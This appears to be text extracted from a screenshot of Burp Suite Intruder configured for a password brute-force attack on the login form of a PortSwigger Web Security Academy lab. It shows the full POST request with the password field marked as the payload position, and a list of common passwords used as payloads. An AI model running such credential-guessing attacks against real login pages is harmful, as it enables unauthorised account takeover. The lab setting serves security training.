 Sniper attack
Start attack
Target https://0a0700de037f7005812a02a000800099.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a0700de037f7005812a02a000800099.web-security-academy.net
3 Cookie: session=iOIO1E2tewzATiRFIW1VHvO5prXHfgMq
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36
12 Origin: https://0a0700de037f7005812a02a000800099.web-security-academy.net
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a0700de037f7005812a02a000800099.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Accept-Language: en-US,en;q=0.8
22 Priority: u=0, i
23
24 username=announcements&password=§peter§
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
dragon
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is